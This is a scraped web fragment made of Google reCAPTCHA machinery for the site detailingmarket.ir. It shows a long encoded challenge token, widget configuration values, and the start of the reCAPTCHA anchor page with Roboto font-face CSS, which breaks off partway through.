ii1hwpLDusOJwpPDpkbCssOBRsK2BnNoAjEJUwxlwo9YfcKNBMOsw4vDu8OYw7HDvHDDqMKWVTfCqEDDoMKfwodIG2QSwo1ywoNZw5/Cp8KKw7DDj8KmbsODU3oGwq4rwrlbwr0cw7DDhsO5ShLCscKLQ0LDki/DjyvCgsOUwqDChMKcSMKwRsKFw7UZM8KXOcOBw5VwZlrCsT/DvcORw67CmUBYacO0w4AmbSQxBT5yw7rCnwvDuVEuGgfDjEDCucOzw4DDucKZwoHCqWI2wpTDqGbDrsO+w73CvntHw75jLMONw6rCpEYuwpfDscKEw4IvwrzDoHHDhW7DtnDCnMO8woDDvj/Du8KKZsOwTSXDrMOBb8KKS1FGcsOlWsOLw5bDvsKPWcK6wrbDgcKZV8O+w6dbw4LCjMKLw4dYBj/[base64]/CvcKLfhk2bMOKw4bDu8OQNk9iw5nDlBjDgsKowpDCjsOmw5kDwoPCkCMOwq5+wr1ow70ddRXCr8KHwpcdwrFlO1oNw7M5LMOJw6DDmH9ZIcOtbsKgKsO8w4/DrsOzP8KQB8KBw63CqwzDnF/Cnz/[base64]/DjFEtw77DgTLCq8O2fMKZMS9Xw77ChUzClh5kwoXDvMOMNMOSV8OVwpjDgcKuS3VSHnrChcORCSvDmcKXL8KUdsK/ECjCjEEmwr/CgQPDgFzCuBAPwq/DhsKUwovDnmVXQMO/w7khKQkgwr9Xw682AMK1w44DwopVNS51w4pcd8Kfw4fDh8OWw6goG8Otw5XDlsO6wrQvTAvCg8K2FsKQdDnCnAQswovCqCTCh1cBwovCg8KAVcKXLnvDmsK0wpsadsOQw7HDoAYfwoQ8FcOySsOaw57DmsOpNsKbwolzC8OdIsOYEnZqw5LDohLCswvDvijCnlDCtzo/U2sZREdewozDmcO9wopXb8K4ZsKrw7jDlHLCpMOVwr4rHcK5T1Bzw6J9w4cfLMODKjInw7YiC8OuQsO3Sh7Cs2Rnc8OkLXrDhWlEPsOWYcOqwowRB8O+SsKiWMOlw5kLfiU8TQvCgWTCjw3CsVF3J0TDpcKwwpnDoMOcIjfChjzCn8O0wq7DtSbDv8OZw5E7VT/ChW9GHXDCjsKAX0pyw5zCqsKAdGV+VcKzbGrDhMKUbGbDt8KBw5x3N3t3D8OTecKxDRAtE13DhWLCvhsSw5nDrMK1wqlbc1rDmE9EG8K/w7zCnQrDunbCqMKPXcKWwpQ6Q8KiMUFEw7lyAcOddjBkwrDCokobVl11w7zDi3cmwpobw6MdXlIAfsKvw7pFw61/T8Kxw7YbLMOCEsOtazTDpsOWOhVIw77DnsO6Zg5dO23DqMKww69HEG89w4wbw7XDpcKlJcKjw7wPw63ClEDDp8OxwrTDn8OTYsKdUMORw4rDocKzaMKmN8KwwrrDqATCoknCqlRzMXXDvsO5wpXDrzfDtMO9wopdw6HDjGldw5zDgBViTsK/[base64]/woY8wqlbWMKHRENCfsOAwrbCrnY+w6bDssKswpFNcMKLDMKVw4Upwo3Cig7Ck8KCw57CgsO4wr9Rw5vCrcKdNxtdw43CgMK1w64eacKMVwsVw6gNTEzCk8OUwop/B8OEbydWw5vCvHJ6IEh6HMOIw6PDhHN7w44xVcKIJsOLwrPDgkjCqDbCvMOPRcOrQhXCpsKzw7fCinkTwpBxw4sDbMKCwoA/BQ/CqBU6agBkdsKpwoPDuylGWnkrworCqMOVDMOpwqfDumPDtR/Cq8KOwqIeWxN7w4IiCMKOEsODw4zDil0vYsK6wrEUTcOYw7LCvQnDgSvDn0NacsOtw4YJwp1Awpx5W3HCj8ODDFEUE8KucmEZwqADDCrCjsKxwroiacOOwpU2woTDgMK9w7s2w7/CsQ/[base64]/Cry7DmF/Dn8O4w55xd2fCk8KkMyZywrAhwoMww6/CqMObVQdDwqPCocKuw6gXTnzDrMKpw5DCnl1qw4vDjcOtFhpuS8K7GMOzw6fDpjPDkcOywq/[base64]/w4zDrT/DnsKDdUzDlhxQw7U3XsO8wqDDnsOcUcOpwpDCu8K1LyfCmnvCvj/[base64]/[base64]/CsT/ClcOcw4AYJ0U2V8KBw77ClsKZwrdzw5p8w5ERwpxKwqgXw5lXLsKoL1cXw6/CrMKZwo7ChsK1Uxk/wrnCi8OWw7dlCzjCgMOhw6M+UsKfRx91KMK7eRVsw70lO8OFKTVYQ8OSw4ZBM8KvGArCj2tHw4E5wrnCjsO0w4rChijCq8K/J8OiwrvCr8KrJSDCqcKTw5vCpCXCgSY/w7LDk1sHw69GeinCvMKXwoHDiXjCjm/[base64]/wqDCrzfChxVQw7cbw6t/wqbDqjshw7AGP8OTZA1ECQDCnsOiORjCnsOew6NIwqFRwq7Cs8Khw5xoaMOvw71fST/DrMOvw6Avwod+aMOsw4wCNcKtwpzDn0HDiHLDscOiwoJfY1cpw6Z6RMKhaWcjwpARFcKIwqnCrHltbcKAXMOrQcKBC8O4EnfDix7DpcK1fMK/Llh0w7hTACDDr8KEw6w2FsK2P8K7w57DkCvCozbCqzsfOMKgEsKdw57Dp3DChHkxezzDhiU7w6FFw7hgw6zCpnXDmsOZDwjDssONwrNoA8K0wqTDkCzCpMKMwpUlw5d4d8KGOsOAEcKWf8KRPMO1d27Cmm7CnsOnw4/[base64]/ChsO1OGxnR3Ehw7PCvxLCrBnCi8Oaw7nCpAZXw5NuwoEAAcOTwpfDhUdvw6IxQjY8w5UZLsO2LznDjCwCw5saw5TCkVJ+FxNBwpUbF8ODEWJWA8KXX8KqDmxMw6vDoMKfwpFQDGjCjX3CmUzDtllqQQ3CoRLCpcK9LsOiw7UgVhgSw5UcGgzCijBEfyUrCx5oHjU/wpFyw6Jsw7wFAcK1KsOvakTCqj4KDyTCl8OcwonDi8O2wo1/K8OtMVPDrGLDjhUOwoJsWcKvVnJfwqsOwp3DmcOiwp9eXGcHw7cua3/DlcKIeT9nZkw/XXF5GDBqw6JRwozCkhtsw68Dw4cUwoErw5Qzw50Ywo80w6XDrirCgTtAwqnDpm11HjxEXWMOwoRtKE8SVW7CocOEw6/DlDnDhWPDjm/Dk3k4D15xeMOpwqjDrj1Ja8OSw6RTw73Di8O1w41qwqBoGsOUf8KUK3fCr8KBwoRTKcKTw61dwq/CgiTDhMKvPjDClXcsfSbCi8OIR8KVw60/w5bCksOdw6LCv8KELsOAwoJ0wrTCoDvChcONwpXDsMK4woxxwrxxTF9qwpMBBsOpHMO/woo/w77ClMOTw74VLS7CjcO2w6zCt0TDl8O3F8Ozw5/CkcO2w5bDuMOww7bDnBZEJEkQKsOdShDDhgDCk1kKewcgb8Odwp/DvsK4YcKWw5gpD8OfOsK8wrwJw4w5P8Kqw484w53CqlIrAl8ewpHDrkLCpsOxZm3CuMKow6I/wovCuVzDizg9wpEQQMOOw6cEwptpc03CkMO3wq4vwqDDuXrCjHxhQlTDhcOnKFsywqwMwpReNRDDgRXDg8K3w649w7fDnB0mw6UxwrFMOXzDn8KpwpQCwok6wqF4w7RBw7BOwrUcbCMdwq/CiwHDqsOcw4nCvU8eO8O1w6fDp8K7bF8KC2/Ck8KVe3TDj8ObbsKtwqTDvDAlHcKBw6N6JcOcw7wCasKjB8OGbTIow7bDh8OWwq/CmEoXwo9zwoTCuWfDmsKBY2ZPw45ww61XXj7DusOrR2fChTNWwoFdw6w8VMO7ViM5w5vCr8KaGMKOw6dmw5ZJXzYrfBnDsXEuH8OORxPDmsOufsKfCl4zCcKfPsOMw43DrgvDt8OSwqcTw6hNB0R/[base64]/DhDvCscOgwpTDpcOLFhZTw6HCr8OTw7pJw7vCvsOIwrLDpcKhPE3DvkPCiW3DmV7DsMK1HU7Cj3MdcMKHw481YsKad8Otw7hBw4TDrWvDhzsPw43CmMOGw6UZVsKSJTlDPMKIKAHCjmfDqMKBbnpaI8KmeGUowpthWn7DsWEYHmDCn8O/w7EfFF/[base64]/KsOowonCiGF7am9IwqjDpMKaLMK2w6/DvU4mA8KASQ/DtHTCsh0dw7F1OcOOcMOOw7bCoD/DiH0ZMsOXwr98V8O+w7zDn8KRwqBhdWkmwqbClcOlQCR3TgHCrxU8bMOeL8KnJltKw4XDvR/[base64]/DjBDDuXzDtjRpQnUtwqsEwqvCtRoWYsOmMsOEw61sVQ0gwogIXljDjXfDg8O7w6TClsKdwosKwpJHw5tRfsOcwpUnwrPDqcKuw5wcw73CnsKZRMO/esOiHMK2Nxg6wpQzw6VjMcO9w4EkUC/DhMK+esK+ZA7CicOMwonDjQbCkcKmw6MJwowbw4UYw5/CvSk9fsKpaVxRAcKnwqJvHxsnw4fChBHDlAJOw6fDg3TDlFLDvG8Hw7snwoDDuXoRBmbDk0nCj8OowqxRw6FGQMKRw47DtSDDtMODwqsEw5/[base64]/w4bCn3sZMcOjw6UFfMOfwpvDlQIuw53DuHbCtsOSYkTCrsOsQDcQw6ZIw7hUw7FpZMKZfsO/JH/CrsOREMKXWTcVQsOgwpkWw599E8K9aT4VwqfCk2ACIcKuMW/[base64]/wp8aw7lfTMOswo/DvMOHEMKQwpNiw5dvw54Wd3REBgHCvnHDnwzDi8O0HsKjKSsOw5RHacO3bSd2w7/[base64]/CqcKIw5ZVwpQCUcO9VBdpw6TCssKvXlgadAXCpcKwEl/Dt1FQM8OyLcKrRykbw57Dp8OHwr/DiQ0if8KkwpDDnsKcw7k8w5Vrw6Rqwo7Dg8ORBcOoEcOHw4Q7wowaAsK3GEgvw6fCtDoHw7nCqzAEwozDi1TCu3ITw6/CjMOGwoJPCXfDusOQw7w3NsOEQsK4w6UnAMOpPWMicHvDh8KSXsOePcOUPgxAccK/D8KfXmQiNmnDiMOiw4Z8bsKcRFs4FXBvw5jCkcK3ZDTDtgHDjgLDkA3CvcKpwosULcOywp7Cky3Dh8OUTxbDn3oFXiReTcKoSMKER37Dix9Bw7ksCSrCocKfw4zCkcOEDz4Hw4XDk35CQG3CqcOnwqjCh8Onw6jDvsKnw4fChcOlw4ZYQFXCl8KyaEgMDcK/w5dEw6LChMOkw7jDnFnDusK8wpnClcK6wr4CTMKCL07DscKoQcKtQ8O4w6nDsQ9Twr57woQMdMKfC1XDocK3w6LDul/DucOLworCgsOvZygHw7bDoMKLwobDm05hw4ZgLsK7w54lf8O3wpBOw6VAHU5LdWPDnCcdSmBNwqdCwo3Dp8KgwqfDsydpwpthwpASAFEGw4jDvMOOXMO3fcK0dcKIXmkYwodGwo/ChkLDnCbCsnItJ8KXwrhXIsOrwpFZwrnDqE7DvzMnwonDgMK+w43DkMO5KMOWwpbDtsK8w6t5X8OmKy5SwpbDisOCw67DmigQXQV8L8K3DT3ClMKFHnzDisKkw5HCocKnw7zCrcKGa8OWwqbCo8O8VcOuA8KXwoUWUU7CuWwSWsKiw7/[base64]/FcO4egXCksOQwrNYbg1nwqsLwo4uFRHCiMO+VGdkGG8BwqfCnMOeNjDCglfDuVUabcOudMKUwoQXw7vCrMKAw4HCu8O2wpgwD8KLw6pVOMKTwrLCogbCrcKNwo3CmFhcwrPCnE7CtQnCrsOcZgLDkWlEw4rDmAUlwp/DrcKhw4HDgwbCp8OUwpRvwpvDhV3CoMK1Mhosw5vDii3DuMKofMKFecOAHynCmEtHd8KSUsOLCAPCssOfw4djCmbDg0spQ8K5w4rDhcKXFMOCEsOKCMKdw7HCik7DuBDDncKuU8KnwosmwqTDohJAXRXDplHCnF9LEHdTwobDon7CmsOmaxPDhcK+bMK5UMK4Pl/CsMO5wqHCqMKDUDfChjrCr2dLw7jCi8K1w7DCosOuwqwvSyPCl8Kcwq4paMOTw6/[base64]/DgsOlS8KcT8O3aMORwpXDn8OUDFXCthxIwrM8wosYw7XCmcK8woJ2wrvCnHo0anw0wpgtwojDnBXCp2dXwqLCpCItNQHDmFsFw7fCkiDDisO7ZExjHcObwrXCocKhw4xfMcKEw4jCjjTCv3jDnV8kw4tmV1o4w6JxwrUjw7gNE8K8SRPDksOTcBbDj2PCmi/DksKDcggdw7jClMOOeSfDk8KiH8Kbwp4tLsO8wqdrG2dHAlIbwq3DpMK2ZcKJw7XCisKhcMOHw6hvBcOyJnfCjjrDmmrChMKSwrLChi8UwpAZScKdKsKsHcKYAsO3WjXDmMKKwq06KTLDmwl6w6rCjSt/w4R0Zn9Vw7ctw4dkw6PCkMKde8KleTMtw5YKPsKcwqzCoMKlQ2DCvEA6w5g9wpzDj8OFOC/DhMOILQXDpsKGwqXDs8O7w7rDrsOeSsOwcwPDssKID8KgwpYzegDDscOAw48uZMKVwoXDmhgKTsOkZsKcwoPCrsKtPQrCgcKNHsKKw4HDkRTCnjfDrcO+KgUEwo/Dr8OVNg0jwpxbwr8WTcOPw7dlb8KHwp3DoWjCpQIZQsK3w4fCgnx5w6nCmAldw6Fzwqosw5grBEzDsSDDgk/Dg8OZOMOVVcKawpzCk8Orwp9pwoLDhcK2SsOMw451woMMYx49GTASwrTCksKEJCfDscKVWsKxTcKgAGrCpcOFwp7DsnMifXnDhcOFdMO6wrYMaRrDukJawr/DtwDCi3/DvMKPEcKTaWLCgGDCnBPDicOSw63CtMOJwpnDjxccwqTDlcKxC8Opw55RYsKbc8KMw4cDHMK9w7dnX8Kgw6nCkxEofgXCs8OKRTtfw4NRw5vCmsK3EcK/woB1w5TCn8OALXEqM8K5IMO3wqfCmlzCp8Kpw5PCvcOqIcKGwozDnMKsTQLCi8KBIcOswqESDy0nGcOsw5J9B8OVwrPCuiLDo8KKQE7Dul/DosOWLcKZw7/DhMKCw6MBw5cvw6k2w7QjwrDDqXcVw5zDqsOaQ2V8woITwpxmw5EVwpEDCcKGwpzCuihwNMKBBsO7w6rDicK9FSbCj3HDlsOpNsKBJVjCn8OLwpPDtMOCcCbDtVpIwowxw5bCg0hTwpBuHw/DjMOfCcOUwoTDlyEswr46HDrCly7ChwwBNMOlEx/[base64]/Zx1TSsORTnrCqD0Yw4zChcKtMMORw5zDjSjCtArCvmrDtQbCk8OSw7XDuMKGw6AGwqPDhWHDgsK2LCJJw7wowqPDl8OGwoDCv8O9wqVowoPDsMKLJW7ComPCs310FcO/fsKDHmxUGCTDtlEUw5cywqbDt2cAwqUow4h4KgzDr8OrwqfDnsOUUcOASMOSbH3DrkjChGvCoMKSNljCmcKfOR0swrfCn0LCuMKFwpPCnzLCoQQJw7xHV8OUSEkmwosSJQLCoMKrw7l9w74aUA3Dl2FIwpIKwpjDik/DusKJw4gNNB/DpyHCuMKiDsKRw7V3w70dD8Ojw6LCoW3DmRjDicO8f8OYbFrDvgMOCsOQPBMCw4fDqcO0ThfDm8Kow7F4RDLDocK7w5XDv8Oaw6kPB2jCviHCvsKHBCZ2H8OVPcK6w6rCpsOvAQ46w54MwpfDmsKQc8KsUMK0w7M7VgLDgF8UdcOgw4RUw7/DusOATcKlwpXDmiJDWVXDjMKcw53CljzDn8OfRcOtAcOiaTPDgMO+wpjCisOiwqbDjMK0BgDDgQ5/woIMdMOiI8OocBXDnSkmeQQBwrLCjkIPVR5BW8KuG8KywoM4woZ0XcKsPgDDkkXDr8K9QE3DgAhaGMKGwr3CsnbDp8KBw5VjRi3CscOtwofDkG8Gw73DuHTCjsO/[base64]/Dg2VSasO2wqrDqBZVwr41VsOxcGrDkXTChcOwwoVbwqrCkcO5wrzCp8K5WkjDosKowq4/Z8OPw6/Ds1wtw4AQJRV/[base64]/w6nDsC4wwpgLwrnCpMKKW8Kpw5DCknXCl8K3DyAJecKSw5rCh2JFUSDDlHfDiw5kwqzDsMKETwPDpR8QCMOFwqDDtn/DoMOdwp0cw79kKmIAFXBMw77Dm8KMwq5vAGfDhgPCjMO9w47Dki3DtcOVPCHDl8OoMMKnV8KrwojDthfDu8K9w4HCtkLDp8O6w4XDkMO7w4hQw7kLPsOqbAXCj8KawrrClzjDo8O0w6nDg3o5IsKlwq/Dtg3ChSPCkcKqHlrDhUTCocOSZlHCt0MsccOJwoTDmSRqdSvCj8OOw6dSfnQuwqDCijnCkWd9MUhbw7LCqRo2HmFCE1DCvUVbw5HDnFPCuRzDvsK9wojDrF4Qwo5QQcOfw4DDp8K2wqfDlmsrw7dCw7/[base64]/Cm8OEShxSwopqXHHDqsKEw67CgsOCwrclMMKEYCQnw4Ulwrpmw7bDh2QZEcOaw5fDtsODwr/Ch8KJwq3DlwIOwozCtcOFw5JaDMKjwodRworDq13Cs8OmwpTCjFs1w6wSwpnCvVPCvcKEwqw5YcO0wpDCpcO4T1vDlC9vwqrDp3ZRVMKdwpI2YRrDjMKlAT3CssK8dsKGH8O1HcKqeW/CoMO6wqfCoMK6w4HDu3RNw7U4w7ZOwpFKfsKvwr8KI2bCi8O7SW3CvC0YJgMlbQvDusOVw4/CucO/[base64]/CgDnDtjNRw64owqfCkHMHw7PDgcKGwqQtFVbCvmrDrsONInjDmsOTwq0dLcOwwoPDjiUNw6gTwqbCrcO6w54bw5B6IlHDijkhw4sgwqfDlcOVIT3ChmNFO0fCpMOewoIiw6XClCPDm8Otw7vCmsKFJm8qwq9Aw6QvH8O5e8KJw4/[base64]/[base64]/[base64]/[base64]/DucOhX0YgwoXCknjClx3CjcOyGsOowrYHwpxDwq0Lw7vCkBjCoixcXjUMaWrCmSXDnh7DsjlrOsKVwqluw7zDr3DCjsKxwpXDs8KoRGDDpsKHwqEEwqfCjMK/[base64]/[base64]/w7M7w6zCjVx2JcK6w4Ynw5Y/wpTCo04oEnvCkMOpSQE+w77CicKPwqDCunDDscKeGmwhLVYLwqoCw4HDvS/CqyxqwpB2CmnCn8K/[base64]/Dt8OTw51SK8KOXcOUdBTCkzd7VUArOsORV8Kjw7MZC1HDjTTCvXPDqMO5wpjDmRggwqTDiHnCpjfCgcK7HcOLdsKzwqzDu8OsDMKZw6bCrMO4HsK+w4IUwrNqLcKzDMKjYcK2w7R7UmnClcOXw4zCsB5rDFvClcODecOGw5pNBcKmw4TDjMKYwp/DscKiwp3CtD7CicKJacK+KcKCcMOowoAdNMOUw7Ivwq19w5hRCknDlMKKHsO7VgzCn8K8w7jCuQw4w7kMc3cKwp3ChjvDosOEwoo5w5J8SUjCg8OGPsOrcixyHMOrw4fCkHrDu1PCtMOffMK3w7xBw4/CjCMQw5cvwrPDssORdzkcw7cWRsO1VMOQbAdgw47CtcOqRxQrwq3CpRR1w5dOPMOjwrMew7kTw6wdLcO9w7IZw4dGZAZhMsOFwoEvwp7Cs0ENdzfDvQJHwr/[base64]/G8Ofw69yw77DrMOIw6rDgMK+wprDlMK5LlfCjXpfwqxWw7TDk8KBfUTCqn5/wrYjwpnDisOCw5PDnm4DwoPDkh4zwpEtEWDDrcK+w4bCrsOaEzFGVHFFwpHCgsOnZnHDvQV2w43Cq3FywrXDnMOXXWXCnzDCvXvCuwDCn8KcQMKJw6deC8K5csOyw58OXcKDwrB/FcO+w614WRbDusKeQcOSw4t8wo1HLcKawojDhMO+woPCm8O5VAZoa1xewokNV1nCmHx8w53ClTspa0XDj8KMNzQKJF/Do8OZw4w4w7nDiknDkynCgT7Cp8OvX0h6PxEXJiktacKpwrMbLAIoVcOjdsKKQcOBw5E1B08iVhhlwp/Co8ORWVM+HTLDlcKlw7s9w7TDpy9tw7kNRzk+XcKAw7oROsKlZmZFwojDosKdwosywoxaw6g/IsKxw7rCo8KKYsOoIGYXwrjCn8OiwonDnEjDhwLDqMKLTsOYaVYEw47Cn8ONwoY3D2VdwpjDnX7CsMORRMKnwr1uRwnDlCXCl1tDwppEOxJiw69uw4LDvsKXM1TCr3zCgcO+ZgXCqDjDp8Kxw6xAw5LDkcOMdTrDrXY3Kz/DuMOpwqPDqsOlwpxbXsOjZMKKwppfASxuV8OiwrQZw7VNOXs8DhQWZsO2w48TZg4NT0vCqMO/KsObwoXDiHDDp8K/[base64]/ConPCtxbDlD9kHsO5FcKFO2oRw6oNa8KCwpZ0wpEbWcOFw4sEw6cAQsOAw4lTO8OfAcOaw7MWwrYaMcOnwpZ/dTV9c3NywpM7KTrDv0tHwonCuFjDtMKyWhbDt8KgwpLDh8OXwrsbwppVCTImDB15PcOGw6o6WXYtwrp3B8KOwrnDlMOTRwPDjMKGw7J9Dw7ChB8yw45awppcFsKCwprCuW4xR8OHw4E8wrDDijvCn8OxP8KAMMOFK0DDuSPCgsOVw4/CkxoNVsO2w5nChcOaAW7DgsOHwoEcworDusOCFcKIw4jCrcKywqfCgMOHw5nCncOlfMO+w4jDmUtIIW/[base64]/Cik/[base64]/JcKPEMODwqLCvUrCucKJISUAwqVlDsO+FDc/KcKxJ8Kgw67CusKjw7XClMOxAcKVXRBZw5fCjcKOw5RtwpvDujHDlsOrwoLCmWbClhTDj0kqw6LCqUB1w4PDsz/DlXU6wqrDunXDhMOdW0LCs8Oqwqh9c8KwO2MsA8Kfw7I/w7bDhsKxw7bClB8aLMKkw5jDmMOKw7h0wrt/WsOpLmnDuXTCj8KBw4rCm8OgwqtmwrTDuyzDoCfCiMKow5FkQ2RndV3CrUHChhnCtsKgwoLDksO/[base64]/[base64]/DnMOjwopleyB7w5NYw6/DtMKYeMOJw7J5QcK6w7UWGsOHw4VSCTLCnBjCriHCmMOPbMO5w6bDiAN5w40yw7YBwpdkw5kaw4V8wqtWw6rDtyPCjDvCnETCgEBowqh/R8Oswo9HKiRhHipGw69DwrAVw7TClRNLQcKwaMKuAsOFwr/DuXJhS8O6wrnCqMOhw6jCv8Kyw4DDnGRewp03CwnCjcKTw7JsI8KLcjNAwrkhd8OYwpHCm2QKwpbCqFTDkMOGw50UCS/DqMKPwrgmZgrDkcOGKsOSSsOjw78ow64hAxHDmMODDsOrPcOkGDjDrV8cwojCqcO8P2vCr0LCoh9dwrHCtBcdOMOKIMOWwrbCvHMAwqrCmGLDhWjCvWPDnVjCkS3DhcKPwrkyWMORVmbDsCjDq8K1\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uqRX+6H9t0B9MuTAZi9Qnd1rOPp3xn7Yr21byNMkGBE\\u003d\x22,0,0,null,1,1768690609396,0,0,[52,24,172],null,[206,53,92,240],\x22RC-uB8M4cNJrm4lZQ\x22,null,null,null,null,null,\x220dAFcWeA7HzVKtP_jMXNzmq5radc7V1cSk2aGNJVeq03f4bckAIg7RBuStd1pYqlZuHm1fCZdA0J_lZgigzBvZvdfG96yDGZ_haA\x22,1768773409332]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bo7pc99s6egc
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
